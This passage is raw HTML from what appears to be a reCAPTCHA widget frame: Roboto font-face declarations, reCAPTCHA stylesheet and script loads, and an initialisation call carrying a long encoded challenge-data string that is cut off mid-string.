  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eNJadHr_D71y09I40aVOYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eNJadHr_D71y09I40aVOYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eNJadHr_D71y09I40aVOYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKsYRvCo1BbwoTDjy/CpVrDoiQnwqzDvcKgwo7DiHNsXsOSw5EbMwwLwpVJw6wZAcO2w7Mkwp0WIEp/wo5JRMKOw4bDksOsw6gyJsOrw5/[base64]/DgcKGf1/[base64]/[base64]/Y8K9GsOrwo3DjXnCjDDClMOuVMO1QBLCg8Kqwr3CqUkSwoJjw7sBJsKlwqEgWjPCk1YsWBdSQMKnwoHCtSlTaEQfwo/Cq8KQXcOuwqrDvXHDqmzCtMOEwoEqWTtiw4c4GsKeMcOCw57DinIqccKBwp1XYcOrwq/Dvh/Dk3PCm1Q+c8Ouw4MJwpNHwrJZcEfCusORRmchL8KPTG4ZwrATGk/Cn8Kywr8gQ8OTwpAEwq/DmcK4w6Ydw6PCpxvCocOrwrMew6bDisKcwrdSwqEvZ8KqIcKXMj5LwrPDtMOzw6TDo1jDnAAhwqzCjj4RHMOhLX8dw5AHwrV5PDLDj0Fhw4YHwpXCm8KVwrXCt1NMEcKaw4vCrMK6B8OuC8O/[base64]/CjS3DlsOawrXCuMOdHsOiGsKRCMO8w5jCn33DkloLwr7ChHxmG2JuwrQuQ3wnwpbDlVTDr8KHScOoQ8OkRcO7w7rCuMKIXMOdwp7CuMOcO8Onw5vDn8KGIT3DqG/[base64]/ClCzDtxsEwpoCA8OQSsKgw5YGR8K0w7fChcKlw7EzLQPDpMOVPkdYJcOxW8O/[base64]/[base64]/Ch8Kpw47DucO8JcOvwrQgdyQ+wofDgsO6f33Cr8Oew5rCpcOPwrQ/GcK3TEEADkRZLMOOWMKGQcOsdADDtx/DnsOqw4tWZwzDrcO9w7nDkhR1VcOLwpFAw4xgw5cnwpXCulcsRQLDvkTDicOGacOBwqtdwqLDncOewrfDusOSCFBKSl3DmHAbwr/DnQ03IcOWO8Khw4fDiMOXwoHDtcKnw6gPKsOnwpTCrcKyd8Kbw7oqXcKRw4XCj8OhfMKbNA/CvyDDpMOEw6B7V3IFQsKWw7HCm8KXwp5Cw5Jvw5USw7Jlwo8ew6lHJsKTKWATwoDCqsOhw5fCgsK1bDszwrvCp8O9w5Bvag7CusOowq44c8KdeCtDBMK4CB5ew5pNO8OcHAx5WcK7wrdxH8KWaT/Cn3RDw6NTw5vDtcOVw4/CnVvCicKbesKRwpjCksKRVgjDvMKiwqTCnBnCvFkFw5PDlC9Yw4VEQyHClsK/wr3Ds07CgUfCt8K8wqN9w406w6gqwqcjwrvDuxApEsOpTcOrw77Cknl/w6hZwr0gCMOBwrzCjC7Cu8KtA8OxU8Kkwp/[base64]/CsSdFw5bCpXN9HMKJfSjDssOPwqAdwq1pwr0Aw6vCocKnwq3Cv2jCh1Rvw7QrRMO/VzfDpcO7LsKxPSLDsS8kw5/CqWfCr8Ojw6zCh2dhC1XCmsKIwpowdMKBw5gYwp/CrB/[base64]/wowOw4zDox0hwrxDbSBGdFjCvQRFwoTDoMK4RMKtCsOFDyTCisK5w5XDrsKcwrBswrBEGQjDoD7DqzFjwpTCkUsqNS7DkQV6SxE1wpXDi8K1w7Aqw4vCscOWV8KDCMKlfcKAHWELwrfCmyjDhyLDpijDs1nCp8K5fcOpA0wCHlNLa8KGwpJawpF/XcO5w7DDhUYEWiAuw5zDiEA1YiLCpSU6wqjCoSAKC8Kgb8KYwrfDv2ZEwq4Zw4nCqsKKwoHDuTgNwqNOw69lwrrDiBREwok6ByMOwq0yDcOrw5fDqFwIw5Q8PMKAwoDCiMOywpTCgmd9EiIIDlrCmsKzZj/DhR99d8ORAMOAw48QwoHDjcORKkV/A8KifMOWY8OFw4cYwqzDtsO6Y8KVEcOUwopcUjs3woYYwoVCQxUzGF/CkMKoSGTDtMKww47CuFLDvMO4woDDpCZKUzI5wpbDq8O3EDo6w7MBbzt5LQjDsz0jwojCtMOFHkAJGEYnw5vCiQzCrTfCi8Kew7PDvi1Kw4Z3w6oaNcOmw7zDn3x+wp4mHX9jw5wuNMOmJQnDhTUxw7Nbw57CqE1CETVcw5AsC8OeA1BaLMK/[base64]/JirCt8Kuw5htdMKJw59qwr/ChyDDqcKwAwbCtlgGWgnCrMOOfsK7wpcRw6LCksOEw4fClcOzLcOUwp9Yw6nDpDfCpcOpwo7Dl8KewpxiwqJfVy1Owqx1FcOoC8O0wr47w5fDu8O2w70mRRvCocOXw6/DtR/CpMKvN8OTwqjDlMOew47Ch8Kyw6DCnBwjCX8nOcOJZwXDjg7CsgIocX0nXsO+w5rDjMKfU8Kww6svIcKwNMKGwpIJwqYBO8KPw61KwqLCm0EgfVgAwpnCnXXDocKNJ1nCjMKWwpMPwrPCuAfDhj4/w7UICsKMw6QgwpchD2/Cl8K3w7Aowr7DtDjCh3RXC1/DrsK4OgQpwowvwq5tTRfDgAjCucKIw6Egw5fCm0E7w4gRwopEJlXCqsKowrMMwo83wqB0w5kSw6FKwqpBXzc1wprChybDt8KDwr3DgUgnFcKvw5fDhMKsIlcVMWzCiMKdfxDDscOoMcOIwofCjyRSX8KQwpMhPsOGw5hiQcKQVsKQXm1Tw7HDgcOjwojCul0zwpdAwr/ClB7DscKseldFw5Vfw5tkKh3DlsOrfGXCmxU3w4NUw5JDEsOEdixOw4LDsMKPacO5w5dZwol8VzZeXiTDhgYZLsKyTQ3DtMOxW8KMUVQ1LcOnD8OEw57DjTDDmcOKwoEWw41JAGRFw6HCjDMxYcOzwpciwpDCqcK1D0cfw7/Dtz5Fwp/DuD5aMXDCkV/Dm8OpVV1dw4LDhMOcw4M2wqDDjWjCq2rCgVrCoyA5LVXCgsKIw5UIIsKhLFl0w5EMw5kIworDjB4UJMOLw6HDgsKQwoDCu8KiEsKwaMO0HcOWfMO/MMKsw7vCsMOER8K2YVVrwrXCtMKRE8KxW8ORFiPDsxXChcK7wqfDrcKpZSpXwrzCrcOXw7xTwojCpcOewqDClMKRKg7Ck3vCpmDCpAHCtcO8bmXCliRcRsKHw68/CMOsZsOTw5Qkw4zDp0HDuic3w7bCp8O1w40VdsOnOnA4FMOVPn7CmSTDnMOydSQOUsKoah1ZwodjbHXDmXscGirCscOAwoo1S37ChW/CgHTDiAMVw4UIw5HDt8KSwqfCk8Oyw6TCoBbCkcO/HE7CvsO7fcKZwow5N8OXacOKw6cHw4ABcjXDpBbDtnoHccKtL3bCtRXDp3AnKwhowrwuw4ZWw4Mow77DoVjDu8KTw78GRcK1Il7CriQTwofDqMOqRiF7dcO+BcOgY2/DqMKpGDdLw4tiZcKKNMKUZ3Zxa8K6wpbDpnssw6oNwoHDkSTCkSbDlg4Qai3Ch8OmwrnDtMKNcGPDg8OsVzpqG1J8wojCuMKof8OyLRDCv8K3Exl9B3hYw7xKQcKowrLDgsObwo1oAsONJn1Lwp/ChQoEKMOqwrfDnU8iEyFpw5jDhcOaCMOsw7fCuVd8GsKZd1XDoEvCt34JwrQiP8OdAcO9w6PCr2TDoghHT8Oxwox3M8Onw4jCocOPwoI4dT4WwobCg8KVUyxxFQ/Cnztca8KZL8OfLFFewrnDuyXDgsO7dcOvC8OkZsO1EMKBdMOiwr1QwqFUEwfDgisTL2vDrinDoRMhwrIyAwBtQiciChHCusOXcsKMAsKfw7zDrn7CnCfDtcKbwrHDiWpqw43Cj8O4wpUDJMKdNMOywrXCojTCjw/DnwEtQMKvKn/Cuw9tN8Kqw7E6w55WZMOwQmI4w7LCuyZwfSBFw5jDlMK3Pj/[base64]/wpvCg2/[base64]/wrjCvsOBw5hNZm5vaMODBkkvNAcIw4/Cq8OocGVnFWZRI8O+wopSw7A/w4M4woN8w57Cp0ZpKcOXw4NbacOkwpXDhhUqw7XDi2rCk8OUdVjCkMOzUjwSw4Utw6Ngw6oZX8KrdMKiFUDCrsO4TsKbXitHfcOqwq9rwpxVKMO5fHstwrjCj0cEPMKeJHjDv0rDmsKjw7bCvnpDesKeNMO+ey/DgMKRbiLCjsKYV3bCqcOOXEHClcKqHSnClDjDogLCmTXDkkrDoiQNwoPCs8OhUsK0w7oiwpJswpnCucKEDFtSIwNYwoXDrMKiw5YewqDClUnCsjELCmLCrsK9BUPDicOXWh/CqMKLXQjDrxbDkMKVExnCu1rCtsKxwpotacOwBgx+w6FUw4jChcKfwog1NShvwqLDk8KqBcKWwo/[base64]/DtsKpwoMIEXkSIU0swo3CusOac8KbfsOyCwjCpQrCkMKkw54Dwq4AKsOSWxJgw73CqMKwTGsZSiPCjcKwS1LDsXViesOVN8KFbiUjwrLDqMOZwpHDijcFHsOYw4HCmcKew49cw5J2w4N/wqfDgcOgYsOhNsONw4YLwpwcUsKrNUoMw5DCqR8fw6HDrxhZwrLDhnLCuEo0w5bCgMO6wqV9aTLDnMOmwoICK8O7AcKgw6YjEMOoFFIDWH3CusKTcMO4FMOXNit3UcO8dMKwWEl6FBPDscOCw7ZLbMOmaF83OEx9wr/[base64]/e8OyVA92w5HCtcOZwrDDmlchASkcHcKsFz7CjcKNYDLDncKtw5/DmcK/w4TCj8OcScOxwqbDn8OkdMK+b8KPwotQVlfCuXtMasK6w6jDrcKxRsKaSMO6w6U4CGjCiy3Dt2xsIRdxWihROUJPwok3w78Gwo/DlMK4NcOAw4nConxsBC4AUcK8KynDgsKuw6nDosKOd2DDlcOeBVDDscKrNl/[base64]/DvsKzdlwywoTDvzjDpcKxU8KmT8OQHTzCnWppeMK0dcK1BxDCtMODw45sWlHDsVwNXMKaw6vDocKSHsOlP8OPMsKqw5vCuk/DujDDjMKvdsKXwql5wpnDl05mdH7DgT7Clmt7c31YwoTDgnzCosOvLjvChcO7YMKbScKpbGfCqcKjwrvDrMKjFg/CkSbDkFwIwofCgcKLw4HClsKRwr53XyjChcK/wrpVOsOXw73DrSPDpsKiwrjCkEhsZ8O+wokVI8KNwqLCk0JYOFDDnUgSw5/[base64]/DnlzDqzfDosKkFz0/w7fDh8O9EiHCgsOfSsKAw6ENc8KAw4sPakd5YSMKwqXCk8OLU8O6wrfDvcOEIsOfw7QQBcOhInTCp2/DjGPCp8KQwrLCnFdGwo9ISsOBIcK4S8K9EsOhAGrDr8Ovw5UfDg7CsCVEw4jDkyJDwq8YbmVtwq02w5Njwq3ClcKGfcO3TTgKwqkwMMO4w53CgcOhbzvCvGNPwqFhw4/DlMOpJVjDh8OKS17DiMKIwrLCvcOjw7DCqMK+UcOMdHjDn8KLFsKAwoA+Gj/[base64]/Cs28uRQLDj8KNf8OjwoM9YhHDq0I+wpzDuDLCnFLDmcONEcOmZ3TDoBfCvz7DsMOaw7fCh8OJwqXDkA8rwqLCssKaPMOmw65NUcKZScKsw78xMMKRwoFOIMKGw6/CtREWYD7CpcOuSBtdw7Zbw77Cr8K6McK1wrVXw7DCt8O/[base64]/DrcKAQ3vCqR8Uwrsqw4LCmEB3w4gyWArDjsKBHcOxwp/[base64]/DrAfCiQ3DoW7DtwPCtMO6wqDDtMKjw4YNwq/[base64]/Cs8KhABzCsjlMwrp3SMK7A8K5egXCunc/[base64]/[base64]/[base64]/Dn0N2BEhow5LCiiI+QngdMBHDoF1dw4fDh03CnDXDhsK1wofDnEY3wqxWdMOHw4/[base64]/w5/[base64]/CpsOjOW3CmBUOHSIDETrDksKqwpnCiMOQwobDtFzCgRVlYSLChWFuIsKvw5zDtMOlwrvDt8O8K8ObbQ7Dp8KWw74Ew7BnKsOjdsO3TcOhwpNADhNsZcKCC8Kxwo/Dh2AMOCvDoMOTakAwXsKvfMOTHS9PHsKiwpRQwrhMCRTDlW8Pw6nDiHB4IShfw6/CicO5wotQV2DCu8OSw7QkQA4Kw6Myw7dZHcK9UXLCgcO7wo3CuS0BLsKRwqUuwq9HY8K0IMOSwpZLHngCH8K9wprCrSTCqSQCwqBKw7jCncKaw4dARHjCsHNBw6kFwrTDgMO8TUV1wpXCoHcGKAATw4XDpsKpacKdw5DDssO7woDDq8KIwowWwrYcGzp/S8OQwqXDkgM9w77DmsK3PsKSw77CmcOTwq7Cs8Ovw6DDmsKjwrvCsArDvE7CsMKOwqtqfsOswroqN3TDsVAfJDHDgcOYTsK6ScOMw6LDpRhoQcK7B0bDlsK4XMOVwqNLw596wrdbBcKewpp/ccObTB8XwrcXw5nCpTHDiWsqIXXCs0fDswthw4M9wp7Ck186w7LDrcKmwo4/[base64]/ccOTZsOWwpfDjEjDp8K0w7TDnH8yDcO8PcOjITDDth9NOMKJfMK/[base64]/CsHrDn3LDsSfCmUsqw77CnVcxb8KtXzjDicOqBMKdw5